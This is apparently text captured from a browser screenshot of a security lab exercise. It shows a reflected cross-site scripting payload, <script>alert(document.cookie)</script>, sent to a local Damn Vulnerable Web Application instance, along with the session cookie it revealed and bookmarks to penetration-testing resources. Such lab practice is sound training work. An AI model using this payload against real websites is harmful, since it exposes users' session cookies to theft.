 127.0.0.1:42001/vulnerabilities/xss_r/?name=<script>alert(document.cookie)</script>
DB Reverse Shell Cheat S... GTFOBins GitHub - pentestmonk... Nessus Essentials A list of favicon pre-co... Welcome :: Damn Vul...
127.0.0.1:42001
PHPSESSID=fejtgct45j1cmkcedvieacnai5; security=low
OK